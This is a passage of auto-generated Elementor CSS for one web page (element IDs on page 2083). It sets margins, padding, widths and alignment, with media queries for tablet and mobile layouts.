0px 0px 0px;}.elementor-2083 .elementor-element.elementor-element-345fae7{padding:0px 0px 50px 0px;}.elementor-2083 .elementor-element.elementor-element-b249c06 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2083 .elementor-element.elementor-element-9653cb2{--divider-border-style:solid;--divider-border-width:1px;}.elementor-2083 .elementor-element.elementor-element-9653cb2 > .elementor-widget-container{margin:0px 0px 34px 0px;}.elementor-2083 .elementor-element.elementor-element-9653cb2 .elementor-divider-separator{width:100%;}.elementor-2083 .elementor-element.elementor-element-9653cb2 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}@media(max-width:1024px) and (min-width:768px){.elementor-2083 .elementor-element.elementor-element-8ce4abd{width:100%;}.elementor-2083 .elementor-element.elementor-element-d6308f6{width:100%;}.elementor-2083 .elementor-element.elementor-element-b249c06{width:100%;}}@media(max-width:1024px){.elementor-2083 .elementor-element.elementor-element-54246e4 > .elementor-widget-container{margin:20px 0px 8px 0px;}.elementor-2083 .elementor-element.elementor-element-54246e4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-2083 .elementor-element.elementor-element-54246e4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-2083 .elementor-element.elementor-element-54246e4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-2083 .elementor-element.elementor-element-54246e4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-2083 .elementor-element.elementor-element-54246e4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-2083 .elementor-element.elementor-element-54246e4{--e-icon-list-icon-size:20px;}.elementor-2083 .elementor-element.elementor-element-309f2a5 > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-2083 .elementor-element.elementor-element-bad63c2{padding:0px 0px 39px 0px;}.elementor-2083 .elementor-element.elementor-element-8ce4abd > .elementor-element-populated{margin:0px 0px 46px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2083 .elementor-element.elementor-element-5e38a2d{width:100%;max-width:100%;}.elementor-2083 .elementor-element.elementor-element-5e38a2d > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2083 .elementor-element.elementor-element-9f8c836 > .elementor-widget-container{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;}.elementor-2083 .elementor-element.elementor-element-9f8c836 .elementor-image-box-title{font-size:17px;}.elementor-2083 .elementor-element.elementor-element-9c8cd01{width:100%;max-width:100%;}.elementor-2083 .elementor-element.elementor-element-9c8cd01 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2083 .elementor-element.elementor-element-f510261 > .elementor-widget-container{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;}.elementor-2083 .elementor-element.elementor-element-f510261 .elementor-image-box-title{font-size:17px;}.elementor-2083 .elementor-element.elementor-element-d6308f6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2083 .elementor-element.elementor-element-3511727 > .elementor-widget-container{margin:0px 0px 39px 0px;}.elementor-2083 .elementor-element.elementor-element-15a2c06.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2083 .elementor-element.elementor-element-d967048{width:auto;max-width:auto;}.elementor-2083 .elementor-element.elementor-element-5ef641b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2083 .elementor-element.elementor-element-eadd21f > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-2083 .elementor-element.elementor-element-164f7a5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2083 .elementor-element.elementor-element-345fae7{padding:0px 0px 35px 0px;}.elementor-2083 .elementor-element.elementor-element-b249c06 > .elementor-element-populated{text-align:center;margin:0px 0px 16px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 0px 0px;}.elementor-2083 .elementor-element.elementor-element-9653cb2 > .elementor-widget-container{margin:0px 0px 39px 0px;}}@media(max-width:767px){.elementor-2083 .elementor-element.elementor-element-9924c79{width:100%;}.elementor-2083 .elementor-element.elementor-element-54246e4 > .elementor-widget-container{margin:25px 0px 15px 0px;}.elementor-2083 .elementor-element.elementor-element-54246e4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-2083 .elementor-element.elementor-element-54246e4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-2083 .elementor-element.elementor-element-54246e4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-2083 .elementor-element.elementor-element-54246e4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-2083 .elementor-element.elementor-element-54246e4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-2083 .elementor-element.elementor-element-8ce4abd > .elementor-element-populated{margin:0px 0px 42px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2083 .elementor-element.elementor-element-730bdf7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-2083 .elementor-element.elementor-element-5e38a2d{width:100%;max-width:100%;}.elementor-2083 .elementor-element.elementor-element-5e38a2d .elementor-image-box-img{margin-bottom:13px;}.elementor-2083 .elementor-element.elementor-element-5e38a2d .elementor-image-box-wrapper .elementor-image-box-img{width:14%;}.elementor-2083 .elementor-element.elementor-element-9f8c836 > .elementor-widget-container{margin:0px 0px 0px 4px;padding:0px 0px 0px 0px;}.elementor-2083 .elementor-element.elementor-element-9f8c836 .elementor-image-box-img{margin-bottom:14px;}.elementor-2083 .elementor-element.elementor-element-f27ed1d > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-2083 .elementor-element.elementor-element-9c8cd01{width:100%;max-width:100%;}.elementor-2083 .elementor-element.elementor-element-9c8cd01 .elementor-image-box-img{margin-bottom:13px;}.elementor-2083 .elementor-element.elementor-element-9c8cd01 .elementor-image-box-wrapper .elementor-image-box-img{width:14%;}.elementor-2083 .elementor-element.elementor-element-f510261 > .elementor-widget-container{margin:0px 0px 0px 4px;padding:0px 0px 0px 0px;}.elementor-2083 .elementor-element.elementor-element-f510261 .elementor-image-box-img{margin-bottom:14px;}.elementor-2083 .elementor-element.elementor-element-90cfbe2{width:50%;}.elementor-2083 .elementor-element.elementor-element-90cfbe2 > .elementor-element-populated{padding:0px 0px 35px 0px;}.elementor-2083 .elementor-element.elementor-element-f6d88be{width:50%;}.elementor-2083 .elementor-element.elementor-element-f6d88be > .elementor-element-populated{padding:0px 0px 35px 0px;}.elementor-2083 .elementor-element.elementor-element-ceeeafe{width:50%;}.elementor-2083 .elementor-element.elementor-element-0457e96{width:50%;}.elementor-bc-flex-widget .elementor-2083 .elementor-element.elementor-element-15a2c06.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2083 .elementor-element.elementor-element-15a2c06.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2083 .elementor-element.elementor-element-15a2c06.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2083 .elementor-element.elementor-element-15a2c06 > .elementor-element-populated{text-align:center;}.elementor-2083 .elementor-element.elementor-element-d967048{width:auto;max-width:auto;align-self:center;}.elementor-2083 .elementor-element.elementor-element-d967048 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-2083 .elementor-element.elementor-element-d967048 .elementor-image-box-img{margin-bottom:14px;}.elementor-2083 .elementor-element.elementor-element-eadd21f > .elementor-widget-container{margin:0px 0px 11px 0px;}.elementor-bc-flex-widget .elementor-2083 .elementor-element.elementor-element-164f7a5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2083 .elementor-element.elementor-element-164f7a5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2083 .elementor-element.elementor-element-164f7a5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2083 .elementor-element.elementor-element-164f7a5 > .elementor-element-populated{text-align:center;}.elementor-2083 .elementor-element.elementor-element-cb08eb3{width:auto;max-width:auto;}.elementor-2083 .elementor-element.elementor-element-cb08eb3 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-2083 .elementor-element.elementor-element-b249c06 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}